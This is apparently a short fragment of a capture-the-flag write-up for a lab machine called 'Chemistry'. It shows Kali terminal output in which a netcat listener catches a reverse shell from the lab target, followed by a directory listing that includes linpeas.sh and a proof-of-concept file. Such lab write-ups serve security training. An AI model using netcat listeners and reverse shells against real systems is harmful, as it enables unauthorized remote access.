 ┌──(kali㉿kali)-[~/Chemistry]
└─$ nc -lnkvp 9001
listening on [any] 9001 ...
connect to [10.10.16.52] from (UNKNOWN) [10.10.11.38] 57152
sh: 0: can't access tty; job control turned off
$ ls
app.py
brute.sh
cyber-ed.ru
database.db
instance
linpeas.sh
poc.c
pwned
server
set
static
templates